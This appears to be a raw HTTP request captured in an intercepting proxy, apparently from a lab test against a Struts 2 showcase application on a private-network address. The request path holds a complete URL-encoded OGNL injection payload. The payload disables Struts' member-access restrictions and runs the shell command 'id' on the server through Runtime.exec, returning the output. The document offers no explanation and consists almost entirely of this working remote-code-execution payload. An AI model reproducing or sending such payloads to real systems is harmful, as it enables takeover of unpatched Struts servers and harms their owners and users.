 Raw Params Headers Hex
GET
/struts2-showcase/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23c
t%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28@com.opensymphony.xwork2.ognl.OgnlUtil@class%29%29.%28%23ou.
getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D@java.lang.R
untime@getRuntime%28%29.exec%28%27id%27%29%29.%28@org.apache.commons.io.IOUtils@toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action HTTP/1.1
Host: 192.168.2.103:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=91AAA58C4C7DC7DCE8A5A37BF5840D28
Connection: close
Upgrade-Insecure-Requests: 1